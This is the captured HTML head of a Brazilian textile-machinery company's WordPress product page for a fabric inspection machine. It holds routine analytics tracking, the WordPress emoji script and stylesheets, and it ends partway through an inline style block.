

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatex.com.br/index.php/produto/revisadeira-para-malha-e-tecido-plano-com-painel-de-revisao-de-500-mm-e-controle-de-tensao-mod-omr-ct1-r/
body_size: 163921
content:
<!DOCTYPE html>
<html lang="pt-BR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>Revisadeira para Malha e Tecido Plano com Painel de Revisão de 500 mm e Controle de Tensão. MOD. OMR-CT1-R &#8211; Omatex Máquinas Têxteis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Omatex Máquinas Têxteis &raquo;" href="https://www.omatex.com.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Omatex Máquinas Têxteis &raquo;" href="https://www.omatex.com.br/index.php/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-86H9FWQ2MH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.omatex.com.br\/produto\/revisadeira-para-malha-e-tecido-plano-com-painel-de-revisao-de-500-mm-e-controle-de-tensao-mod-omr-ct1-r\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-86H9FWQ2MH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-86H9FWQ2MH', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.omatex.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.omatex.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='hashabr-block-style-css' href='https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/css/block-style-index.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hashbar-frontend-css' href='https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpn_product_styles-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce-product-navigation/assets/css/wpn-product.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css' href='https://www.omatex.com.br/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.omatex.com.br/wp-content/themes/total/css/animate.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7.0-css' href='https://www.omatex.com.br/wp-content/themes/total/css/font-awesome-4.7.0.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.2.0-css' href='https://www.omatex.com.br/wp-content/themes/total/css/font-awesome-5.2.0.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.omatex.com.br/wp-content/themes/total/css/owl.carousel.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://www.omatex.com.br/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://www.omatex.com.br/wp-content/themes/total/style.css?ver=2.1.32' type='text/css' media='all' />
<style id='total-style-inline-css' type='text/css'>
